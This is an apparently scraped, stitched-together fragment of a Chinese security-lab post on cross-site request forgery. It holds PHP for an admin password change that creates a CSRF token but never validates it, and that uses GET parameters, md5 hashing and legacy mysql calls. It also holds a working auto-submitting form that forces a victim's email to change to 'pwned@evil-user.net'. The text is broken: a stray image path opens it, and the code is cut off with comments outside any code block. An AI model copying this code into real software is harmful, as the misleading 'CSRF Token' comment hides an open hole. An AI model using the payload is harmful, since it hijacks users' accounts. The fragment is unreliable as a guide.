 //generating CSRF Token before processing any change
session_start();
if (empty($_SESSION['token'])) {
$_SESSION['token'] = bin2hex(random_bytes(32));
}
$token = $_SESSION['token'];
if (isset($_GET['Change'])) {
// Turn requests into variables
$pass_new = $_GET['password_new'];
$pass_conf = $_GET['password_conf'];
if (($pass_new == $pass_conf)){
$pass_new = mysql_real_escape_string($pass_new);
$pass_new = md5($pass_new);
// changing admin password
$insert="UPDATE `users` SET password = '$pass_new' WHERE user = 'admin';";
$result=mysql_query($insert) or die('<pre>' . mysql_error() . '</pre>' );
echo "<pre> Password Changed </pre>";
mysql_close();
}
else{
echo "<pre> Passwords did not match. </pre>";
}
}
?>
// POST Request CSRF Attack
<html>
<body>
<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
鸿鹄实验室